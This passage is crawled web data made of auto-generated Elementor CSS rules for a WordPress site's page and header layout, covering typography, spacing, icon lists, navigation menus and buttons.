);line-height:var( --e-global-typography-primary-line-height );}.elementor-1580 .elementor-element.elementor-element-070de61 .jeg-elementor-kit.jkit-heading .heading-section-description{font-size:16px;}.elementor-1580 .elementor-element.elementor-element-070de61 > .elementor-widget-container{margin:-60px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-1580 .elementor-element.elementor-element-070de61{width:100%;max-width:100%;align-self:flex-start;}.elementor-1580 .elementor-element.elementor-element-34019d4 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );}.elementor-bc-flex-widget .elementor-1580 .elementor-element.elementor-element-0e0d99c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1580 .elementor-element.elementor-element-0e0d99c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1580 .elementor-element.elementor-element-0e0d99c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1580 .elementor-element.elementor-element-0e0d99c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1580 .elementor-element.elementor-element-3cf4e7a .jeg-elementor-kit.jkit-button{text-align:center;}.elementor-1580 .elementor-element.elementor-element-3cf4e7a .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );}.elementor-1580 .elementor-element.elementor-element-68456ab > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1580 .elementor-element.elementor-element-846235a .jeg-elementor-kit.jkit-button{text-align:center;}.elementor-1580 .elementor-element.elementor-element-846235a .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );}}@media(min-width:768px){.elementor-1580 .elementor-element.elementor-element-1a9af1a{width:40%;}.elementor-1580 .elementor-element.elementor-element-8364a9c{width:60%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1580 .elementor-element.elementor-element-1a9af1a{width:100%;}.elementor-1580 .elementor-element.elementor-element-8364a9c{width:100%;}}@media(min-width:1025px){.elementor-1580 .elementor-element.elementor-element-30713cc:not(.elementor-motion-effects-element-type-background), .elementor-1580 .elementor-element.elementor-element-30713cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}

--- FILE ---
content_type: text/css
request_url: https://www.gargaviation.com/wp-content/uploads/elementor/css/post-152.css?ver=1701670710
body_size: 2150
content:
.elementor-152 .elementor-element.elementor-element-74615ede:not(.elementor-motion-effects-element-type-background), .elementor-152 .elementor-element.elementor-element-74615ede > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-152 .elementor-element.elementor-element-74615ede{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:98;}.elementor-152 .elementor-element.elementor-element-74615ede > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-3de17d35.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-3de17d35.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-3de17d35 > .elementor-element-populated, .elementor-152 .elementor-element.elementor-element-3de17d35 > .elementor-element-populated > .elementor-background-overlay, .elementor-152 .elementor-element.elementor-element-3de17d35 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-152 .elementor-element.elementor-element-4847aabe > .elementor-container{max-width:1170px;}.elementor-152 .elementor-element.elementor-element-4847aabe{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF21;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-152 .elementor-element.elementor-element-4847aabe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-b451a99.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-b451a99.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-b451a99.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-152 .elementor-element.elementor-element-b451a99 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-152 .elementor-element.elementor-element-51db7a89{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-icon{padding-right:10px;}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-item > a{font-family:var( --e-global-typography-90a525f-font-family ), Sans-serif;font-size:var( --e-global-typography-90a525f-font-size );font-weight:var( --e-global-typography-90a525f-font-weight );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-text{color:#0F52BA;transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-51db7a89 > .elementor-widget-container{padding:0px 0px 0px 2px;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-6c447e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-6c447e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-6c447e1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-152 .elementor-element.elementor-element-6c447e1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-152 .elementor-element.elementor-element-82e34da{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-icon{padding-right:10px;}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-item > a{font-family:var( --e-global-typography-90a525f-font-family ), Sans-serif;font-size:var( --e-global-typography-90a525f-font-size );font-weight:var( --e-global-typography-90a525f-font-weight );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-text{color:#0F52BA;transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-82e34da > .elementor-widget-container{padding:0px 0px 0px 2px;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-c7ea83d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-c7ea83d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-c7ea83d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-152 .elementor-element.elementor-element-c7ea83d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-152 .elementor-element.elementor-element-2ce5591{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-icon{padding-right:10px;}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-item > a{font-family:var( --e-global-typography-90a525f-font-family ), Sans-serif;font-size:var( --e-global-typography-90a525f-font-size );font-weight:var( --e-global-typography-90a525f-font-weight );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-text{color:#0F52BA;transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-2ce5591 > .elementor-widget-container{padding:0px 0px 0px 2px;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-c5a89ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-c5a89ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-c5a89ff.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-152 .elementor-element.elementor-element-c5a89ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-152 .elementor-element.elementor-element-dbcd715{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-icon{padding-right:10px;}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-item > a{font-family:var( --e-global-typography-90a525f-font-family ), Sans-serif;font-size:var( --e-global-typography-90a525f-font-size );font-weight:var( --e-global-typography-90a525f-font-weight );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-text{color:#0F52BA;transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-dbcd715 > .elementor-widget-container{padding:0px 0px 0px 2px;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-7ec3a626.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-7ec3a626.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-7ec3a626 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:#FFFFFF;}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-152 .elementor-element.elementor-element-7d5ab654{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-icon{padding-right:10px;}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-item > a{font-family:var( --e-global-typography-90a525f-font-family ), Sans-serif;font-size:var( --e-global-typography-90a525f-font-size );font-weight:var( --e-global-typography-90a525f-font-weight );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-text{color:#0F52BA;transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-7d5ab654 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-152 .elementor-element.elementor-element-5f75b2c8 > .elementor-container{max-width:1170px;}.elementor-152 .elementor-element.elementor-element-5f75b2c8:not(.elementor-motion-effects-element-type-background), .elementor-152 .elementor-element.elementor-element-5f75b2c8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-152 .elementor-element.elementor-element-5f75b2c8{border-style:solid;border-width:1px 0px 0px 0px;border-color:#808080;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12px 0px 12px 0px;}.elementor-152 .elementor-element.elementor-element-5f75b2c8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-152 .elementor-element.elementor-element-5f75b2c8.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--down{top:0px;}.elementor-152 .elementor-element.elementor-element-5f75b2c8.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--both{top:0px;}#wpadminbar ~ .elementor-152 .elementor-element.elementor-element-5f75b2c8.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--down, #wpadminbar ~ * .elementor-152 .elementor-element.elementor-element-5f75b2c8.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--down{top:calc(0px + var(--wpadminbar-height, 0px));}#wpadminbar ~ .elementor-152 .elementor-element.elementor-element-5f75b2c8.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--both, #wpadminbar ~ * .elementor-152 .elementor-element.elementor-element-5f75b2c8.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--both{top:calc(0px + var(--wpadminbar-height, 0px));}.elementor-152 .elementor-element.elementor-element-5f75b2c8.elementor-section.jkit-sticky-element--enabled{z-index:100;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-3a2e58e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-3a2e58e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-7408bd64.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-7408bd64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-7408bd64 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-152 .elementor-element.elementor-element-9650df0 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-152 .elementor-element.elementor-element-9650df0 .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-152 .elementor-element.elementor-element-9650df0 .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-152 .elementor-element.elementor-element-9650df0 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-152 .elementor-element.elementor-element-9650df0 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-152 .elementor-element.elementor-element-9650df0 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-152 .elementor-element.elementor-element-9650df0 .menu-item a.hfe-menu-item, .elementor-152 .elementor-element.elementor-element-9650df0 .menu-item a.hfe-sub-menu-item{padding-top:18px;padding-bottom:18px;}.elementor-152 .elementor-element.elementor-element-9650df0 .sub-menu,
								.elementor-152 .elementor-element.elementor-element-9650df0 nav.hfe-dropdown,
								.elementor-152 .elementor-element.elementor-element-9650df0 nav.hfe-dropdown-expandible,
								.elementor-152 .elementor-element.elementor-element-9650df0 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-152 .elementor-element.elementor-element-9650df0 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-152 .elementor-element.elementor-element-9650df0 ul.sub-menu{width:220px;}.elementor-152 .elementor-element.elementor-element-9650df0 .sub-menu a.hfe-sub-menu-item,
						 .elementor-152 .elementor-element.elementor-element-9650df0 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-152 .elementor-element.elementor-element-9650df0 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-152 .elementor-element.elementor-element-9650df0 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-152 .elementor-element.elementor-element-9650df0 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-152 .elementor-element.elementor-element-9650df0 .sub-menu li.menu-item:not(:last-child),
						.elementor-152 .elementor-element.elementor-element-9650df0 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-152 .elementor-element.elementor-element-9650df0 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-f3d979e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-f3d979e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-f3d979e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-152 .elementor-element.elementor-element-f3d979e > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-152 .elementor-element.elementor-element-422e6ad .jeg-elementor-kit.jkit-button{text-align:center;}.elementor-152 .elementor-element.elementor-element-422e6ad .jeg-elementor-kit.jkit-button .jkit-button-wrapper{padding:15px 35px 15px 35px;font-family:var( --e-global-typography-e11d03d-font-family ), Sans-serif;font-size:var( --e-global-typography-e11d03d-font-size );font-weight:var( --e-global-typography-e11d03d-font-weight );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-422e6ad .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{fill:var( --e-global-color-5bad626 );}.elementor-152 .elementor-element.elementor-element-422e6ad .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover{color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-c9940fd );}.elementor-152 .elementor-element.elementor-element-422e6ad .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover svg{fill:var( --e-global-color-5bad626 );}.elementor-152 .elementor-element.elementor-element-422e6ad .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-152 .elementor-element.elementor-element-422e6ad .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:5px;}.elementor-152 .elementor-element.elementor-element-422e6ad .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-152 .elementor-element.elementor-element-422e6ad .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:5px;}.elementor-152 .elementor-element.elementor-element-422e6ad{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-152 .elementor-element.elementor-element-74615ede{margin-top:0px;margin-bottom:-103px;}.elementor-152 .elementor-element.elementor-element-3de17d35 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 10px 0px;}.elementor-152 .elementor-element.elementor-element-4847aabe{padding:10px 0px 10px 0px;}.elementor-152 .elementor-element.elementor-element-b451a99 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(40px/2);margin-left:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-40px/2);margin-left:calc(-40px/2);}body.rtl .elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-40px/2);}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-40px/2);}.elementor-152 .elementor-element.elementor-element-51db7a89{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;width:auto;max-width:auto;}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-item > a{font-size:var( --e-global-typography-90a525f-font-size );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-6c447e1 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(40px/2);margin-left:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-40px/2);margin-left:calc(-40px/2);}body.rtl .elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-40px/2);}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-40px/2);}.elementor-152 .elementor-element.elementor-element-82e34da{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 